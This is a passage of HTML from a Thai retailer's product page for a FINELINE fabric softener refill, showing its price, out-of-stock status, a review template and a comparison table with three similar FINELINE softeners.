															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">จักริน</b><meta itemprop="name" content="จักริน"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">03 ต.ค. 2021</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<meta itemprop="datePublished" content="2021-10-03" />
									</div>
									</div>
							<div class="review-pagination-wrap" id="product-review-pagination">
								<div class="review-pagination review-page-main" id="product-review-pagination-main"></div>
							</div>

							<!-- REVIEW TEMPLATE DO NOT DELETE -->
							<div class="review-comment-wrap" style="display: none;">
								<div class="review-comment template" itemprop="review" itemscope itemtype="https://schema.org/Review">
									<div class="head">
										<div class="left">
											<div class="img">
												<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
													<g clip-path="url(#clip0_3546_111555)">
														<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
														<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
														<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
													</g>
													<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
													<defs>
														<clipPath id="clip0_3546_111555">
															<rect width="40" height="40" rx="20" fill="white"/>
														</clipPath>
													</defs>
												</svg>
											</div>
											<div class="name">
												<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name"></b><meta itemprop="name" content=""></div>
												<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
													<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
													<b itemprop="ratingValue">5</b>
													<meta itemprop="bestRating" content="5" />
													<meta itemprop="worstRating" content="1" />
												</div>
											</div>
										</div>
										<div class="right">
											<div class="date"></div>
										</div>
									</div>
									<div class="image-list">
										<ul></ul>
									</div>
									<div class="label-list">
										<ul></ul>
									</div>
									<div class="review comment" itemprop="reviewBody"></div>
									<div class="update-comment">
										<div class="reply comment"></div>
									</div>
									<meta itemprop="datePublished" content="2024-11-25" />
								</div>
							</div>
							<!-- REVIEW TEMPLATE DO NOT DELETE -->

						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="flash-sale">
								<div class="left">
									<img class="flashsale-icon" src="https://www.homepro.co.th/mkp/images/flashsale-icon.png" alt="flashsale"/>
									</div>
								<div class="right">
									<span>จะสิ้นสุด<br>ในอีก</span>
									<div class="flashsale-cd"><div class="hh">00</div><div class="mm">00</div><div class="ss">00</div>
									</div>
								</div>
							</div>
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/FINELINE">FINELINE</a></div>
								<div class="prd-name"><h1>รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1154759</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								<div class="prd-review">
									<div class="total-rating-art-span">
										<div class="rating-star-list ui yellow mini disabled rating total-rating-art total-rating-art-rating" data-max-rating="5"></div>
									</div>
									<span class="total-avg-art-span"></span>&nbsp;
									<span>(</span><span class="total-review-art"></span><span>)</span>
								</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;36&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="normal-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">85</span>
														</span>
													<!-- SBC : HP UNIT -->
					<!-- EBC : HP UNIT --></div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										ผลิตภัณฑ์ปรับผ้านุ่ม สูตรเข้มข้นพิเศษ ให้ความหอมติดทนยาวนานขึ้น</li>
									<li>
										ลดกลิ่นอับชื้นและกลิ่นไม่พึงประสงค์ ด้วยเทคโนโลยี fx TECH พิเศษเฉพาะของไฟน์ไลน์</li>
									<li>
										ปกป้องเนื้อผ้า และฟื้นฟูเนื้อผ้าได้ลึกถึงเส้นใย พร้อมช่วยให้ผ้ารีดเรียบง่ายและเร็วยิ่งขึ้น</li>
									</ul>
								</div>

							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1154759');"></button></div>
				<div><input id="1154759-quantity" qtymax="0" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1154759');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>0</span>
			<!-- SBC : HP UNIT -->
			<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<button class="ui button ui-ext ga-stockout">สินค้าหมด</button>
							</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					<div class="detail">
										<div class="left">
											<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/447x447/10062025_1154759$Imagec1.jpg" alt="frregift"/>
										</div>
										<div class="right">
											<span>
												รับฟรีSKU:&nbsp;1154759&nbsp;รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM<span>
													1&nbsp;ชิ้น</span>
												เมื่อซื้อสินค้าทุกๆ<span>
													1&nbsp;ชิ้น</span>
											</span>
										</div>
									</div>
									<div class="detail">
							<div class="freegift-remark">สินค้าแถมมีจำนวนจำกัด หรือจนกว่าสินค้าจะหมด  บริษัทฯ ขอสงวนสิทธิ์ในการเปลี่ยนแปลงโปรโมชั่นโดยมิต้องแจ้งให้ทราบล่วงหน้า</div>
						</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1154759" data-value="1154759">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1154759" value="1" />
												<input type="hidden" id="gtmName-1154759" value="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM"/>
												<input type="hidden" id="gtmNameEN-1154759" value="FABRIC SOFTENER REFILL FINELINE 440ML MIRACLE DREAM"/>
												<input type="hidden" id="gtmPrice-1154759" value="85.0"/>
												<input type="hidden" id="gtmDiscount-1154759" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1154759" value="85.0"/>
												<input type="hidden" id="gtmCategory1-1154759" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1154759" value="Laundry"/>
												<input type="hidden" id="gtmCategory3-1154759" value="Fabric Softeners"/>
												<input type="hidden" id="gtmCategoryAll-1154759" value="Storages & Household Products/Laundry/Fabric Softeners"/>
												<input type="hidden" id="gtmBrand-1154759" value="FINELINE"/>
												<input type="hidden" id="gtmAvailability-1154759" value="0" />
												<input type="hidden" id="gtmMchId-1154759" value="HO010110"/>
												<input type="hidden" id="gtmIsNetPrice-1154759" value="false"/>
												<input type="hidden" id="gtmNetPrice-1154759" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1154759" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1154759" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1154759" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/547/1154759/447x447/10062025_1154759$Imagec1.jpg" title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM">
													</a>
												</div>

												<div class="top-label blue">
													<span>FLASH</span>
													<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
													<span>SALE</span>
												</div>
												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DRE...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(36)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<span class="outofstock-price">สินค้าหมด</span>
													</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1155068" data-value="1155068">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1155068" value="2" />
												<input type="hidden" id="gtmName-1155068" value="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450 มล. BULGARIAN WHITE ROSE"/>
												<input type="hidden" id="gtmNameEN-1155068" value="FABRIC SOFTENER REFILL FINELINE PREMIUM ORGANIC 450ML BULGARIAN WHITE ROSE"/>
												<input type="hidden" id="gtmPrice-1155068" value="85.0"/>
												<input type="hidden" id="gtmDiscount-1155068" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1155068" value="85.0"/>
												<input type="hidden" id="gtmCategory1-1155068" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1155068" value="Laundry"/>
												<input type="hidden" id="gtmCategory3-1155068" value="Fabric Softeners"/>
												<input type="hidden" id="gtmCategoryAll-1155068" value="Storages & Household Products/Laundry/Fabric Softeners"/>
												<input type="hidden" id="gtmBrand-1155068" value="FINELINE"/>
												<input type="hidden" id="gtmAvailability-1155068" value="144.0" />
												<input type="hidden" id="gtmMchId-1155068" value="HO010110"/>
												<input type="hidden" id="gtmIsNetPrice-1155068" value="true"/>
												<input type="hidden" id="gtmNetPrice-1155068" value="85.0"/>
												<input type="hidden" class="gtmPartnerName-1155068" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1155068" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1155068" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/550/1155068/447x447/03122024_1155068$Imagec1.jpg" title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450 มล. BULGARIAN WHITE ROSE" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450 มล. BULGARIAN WHITE ROSE">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(114)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price"><span class="currency-container"><span class="amount">85</span> <span class="currency">บาท</span></span></div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1155135" data-value="1155135">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1155135" value="3" />
												<input type="hidden" id="gtmName-1155135" value="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450 มล. WHITE TEA"/>
												<input type="hidden" id="gtmNameEN-1155135" value="FABRIC SOFTENER REFILL FINELINE PREMIUM ORGANIC 450ML WHITE TEA"/>
												<input type="hidden" id="gtmPrice-1155135" value="85.0"/>
												<input type="hidden" id="gtmDiscount-1155135" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1155135" value="85.0"/>
												<input type="hidden" id="gtmCategory1-1155135" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1155135" value="Laundry"/>
												<input type="hidden" id="gtmCategory3-1155135" value="Fabric Softeners"/>
												<input type="hidden" id="gtmCategoryAll-1155135" value="Storages & Household Products/Laundry/Fabric Softeners"/>
												<input type="hidden" id="gtmBrand-1155135" value="FINELINE"/>
												<input type="hidden" id="gtmAvailability-1155135" value="189.0" />
												<input type="hidden" id="gtmMchId-1155135" value="HO010110"/>
												<input type="hidden" id="gtmIsNetPrice-1155135" value="true"/>
												<input type="hidden" id="gtmNetPrice-1155135" value="85.0"/>
												<input type="hidden" class="gtmPartnerName-1155135" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1155135" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1155135" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/551/1155135/447x447/03122024_1155135$Imagec1.jpg" title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450 มล. WHITE TEA" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450 มล. WHITE TEA">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">รีฟิลน้ำยาปรับผ้านุ่ม FINELINE PREMIUM ORGANIC 450...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="4.7" data-max-rating="5"></div>
														<span>4.7
														(286)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price"><span class="currency-container"><span class="amount">85</span> <span class="currency">บาท</span></span></div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1108926" data-value="1108926">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1108926" value="4" />
												<input type="hidden" id="gtmName-1108926" value="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 490 มล. SUNNY PLEASURE"/>
												<input type="hidden" id="gtmNameEN-1108926" value="FABRIC SOFTENER REFILL FINELINE 490ML SUNNY PLEASURE"/>
												<input type="hidden" id="gtmPrice-1108926" value="85.0"/>
												<input type="hidden" id="gtmDiscount-1108926" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1108926" value="99.0"/>
												<input type="hidden" id="gtmCategory1-1108926" value="Storages & Household Products"/>
												<input type="hidden" id="gtmCategory2-1108926" value="Laundry"/>
												<input type="hidden" id="gtmCategory3-1108926" value="Fabric Softeners"/>
												<input type="hidden" id="gtmCategoryAll-1108926" value="Storages & Household Products/Laundry/Fabric Softeners"/>
												<input type="hidden" id="gtmBrand-1108926" value="FINELINE"/>
												<input type="hidden" id="gtmAvailability-1108926" value="6.0" />
												<input type="hidden" id="gtmMchId-1108926" value="HO010110"/>
												<input type="hidden" id="gtmIsNetPrice-1108926" value="true"/>
												<input type="hidden" id="gtmNetPrice-1108926" value="85.0"/>
												<input type="hidden" class="gtmPartnerName-1108926" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1108926" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1108926" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/089/1108926/447x447/15112023_1108926$Imagec1.jpg" title="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 490 มล. SUNNY PLEASURE" alt="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 490 มล. SUNNY PLEASURE">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 490 มล. SUNNY PLEAS...</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
														<span>5
														(16)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿&nbsp;85</div>
																<div class="original-price">
																	99<span>-14%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1154759">FINELINE</td>
										<td class="item-compare pcom-td-1155068">FINELINE</td>
										<td class="item-compare pcom-td-1155135">FINELINE</td>
										<td class="item-compare pcom-td-1108926">FINELINE</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1154759">15</td>
										<td class="item-compare pcom-td-1155068">15</td>
										<td class="item-compare pcom-td-1155135">15</td>
										<td class="item-compare pcom-td-1108926">15</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1154759">26</td>
										<td class="item-compare pcom-td-1155068">26</td>
										<td class="item-compare pcom-td-1155135">26</td>
										<td class="item-compare pcom-td-1108926">26</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1154759">5.8</td>
										<td class="item-compare pcom-td-1155068">5.8</td>
										<td class="item-compare pcom-td-1155135">5.8</td>
										<td class="item-compare pcom-td-1108926">5.8</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1154759">.51</td>
										<td class="item-compare pcom-td-1155068">.51</td>
										<td class="item-compare pcom-td-1155135">.51</td>
										<td class="item-compare pcom-td-1108926">.51</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ขนาดสินค้า</td>
									<td class="item-compare pcom-td-1154759">440ML</td>
										<td class="item-compare pcom-td-1155068">450ML</td>
										<td class="item-compare pcom-td-1155135">450ML</td>
										<td class="item-compare pcom-td-1108926">490ML</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">สำหรับ</td>
									<td class="item-compare pcom-td-1154759">ผ้า</td>
										<td class="item-compare pcom-td-1155068">ผ้า</td>
										<td class="item-compare pcom-td-1155135">ผ้า</td>
										<td class="item-compare pcom-td-1108926">ผ้า</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">รูปลักษณ์</td>
									<td class="item-compare pcom-td-1154759">น้ำยา</td>
										<td class="item-compare pcom-td-1155068">น้ำยา</td>
										<td class="item-compare pcom-td-1155135">น้ำยา</td>
										<td class="item-compare pcom-td-1108926">น้ำยา</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">คุณสมบัติ</td>
									<td class="item-compare pcom-td-1154759">ปรับผ้านุ่ม</td>
										<td class="item-compare pcom-td-1155068">ปรับผ้านุ่ม</td>
										<td class="item-compare pcom-td-1155135">ปรับผ้านุ่ม</td>
										<td class="item-compare pcom-td-1108926">ปรับผ้านุ่ม</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1155068','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1155135','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1108926','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1154759" />
						<input type="hidden" id="gtmName-1154759" value="รีฟิลน้ำยาปรับผ้านุ่ม FINELINE 440 มล. MIRACLE DREAM" />
						<input type="hidden" id="gtmNameEN-1154759" value="FABRIC SOFTENER REFILL FINELINE 440ML MIRACLE DREAM" />
						<input type="hidden" id="gtmPrice-1154759" value="85.0" />
						<input type="hidden" id="gtmPriceOriginal-1154759" value="85.0" />
						<input type="hidden" id="gtmPriceDiscount-1154759" value="0.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1154759" value="0" />
						<input type="hidden" id="gtmDiscount-1154759" value="0" />
						<input type="hidden" id="gtmCategory1-1154759" value="Storages & Household Products" />
						<input type="hidden" id="gtmCategory2-1154759" value="Laundry" />
						<input type="hidden" id="gtmCategory3-1154759" value="Fabric Softeners" />
						<input type="hidden" id="gtmPromotionType-1154759" value="Flash sale" />
						<input type="hidden" id="gtmBrand-1154759" value="FINELINE" />
						<input type="hidden" id="gtmAvailability-1154759" value="0" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1154759" value="N" />
						<input type="hidden" id="gtmIsNetPrice-1154759" value="false"/>
						<input type="hidden" id="gtmNetPrice-1154759" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1154759" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1154759" value="0" />
						<input type="hidden" id="gtmMchId-1154759" value="HO010110" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;0</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1768942907269', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
